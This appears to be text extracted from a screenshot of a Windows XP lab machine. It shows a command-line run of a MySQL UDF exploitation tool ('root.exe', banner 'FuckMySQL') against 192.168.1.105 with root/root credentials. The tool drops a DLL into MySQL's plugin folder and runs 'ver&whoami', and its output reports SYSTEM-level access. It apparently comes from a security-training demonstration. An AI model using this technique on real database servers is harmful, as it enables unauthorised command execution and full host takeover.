 Win-XP操作机
Parallels
Shared...
回收站
tools
FireFox
C:\Documents and Settings\Administrator\桌面\tools\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\桌面\tools>root.exe -a 192.168.1.105 -p
root -e "ver&whoami" -m udf
FuckMySQL
Author: v5est0r
current connection: 192.168.1.105:3306/root/root
UDF execute CMD: ver&whoami
MySQL_version:5.5.40 , DLL file will dump to appointed path!
DLL_dump_path:C:/Program Files/phpStudy/MySQL/lib/plugin/BingheSec.dll
Made dir "/lib/plugin" & dumped file Successfully!
Command Query Result:
-----------------------------------------------------
Microsoft Windows [版本 5.2.3790]
nt authority\system
C:\Documents and Settings\Administrator\桌面\tools>
系统安全运维
开始
C:\Documents and...
20:05